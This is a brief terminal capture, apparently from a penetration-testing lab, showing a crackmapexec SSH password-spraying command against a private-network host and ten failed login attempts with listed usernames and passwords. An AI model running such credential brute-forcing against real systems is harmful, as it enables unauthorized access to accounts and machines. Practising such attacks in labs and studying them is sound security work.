 (root㉿kali)-[/home/…/Documents/Hacking/monkey/192.168.111.131]
# crackmapexec ssh 192.168.111.131 -u users -p passwords
SSH 192.168.111.131 22 192.168.111.131 [*] SSH-2.0-OpenSSH_7.9p1 Debian-10+deb10u2
SSH 192.168.111.131 22 192.168.111.131 [-] Grimmie:777777 Authentication failed.
SSH 192.168.111.131 22 192.168.111.131 [-] Grimmie:junior01 Authentication failed.
SSH 192.168.111.131 22 192.168.111.131 [-] Hacker:777777 Authentication failed.
SSH 192.168.111.131 22 192.168.111.131 [-] Hacker:junior01 Authentication failed.
SSH 192.168.111.131 22 192.168.111.131 [-] hackermentor:777777 Authentication failed.
SSH 192.168.111.131 22 192.168.111.131 [-] hackermentor:junior01 Authentication failed.
SSH 192.168.111.131 22 192.168.111.131 [-] hmentor:777777 Authentication failed.
SSH 192.168.111.131 22 192.168.111.131 [-] hmentor:junior01 Authentication failed.
SSH 192.168.111.131 22 192.168.111.131 [-] StudentRegno:777777 Authentication failed.
SSH 192.168.111.131 22 192.168.111.131 [-] StudentRegno:junior01 Authentication failed.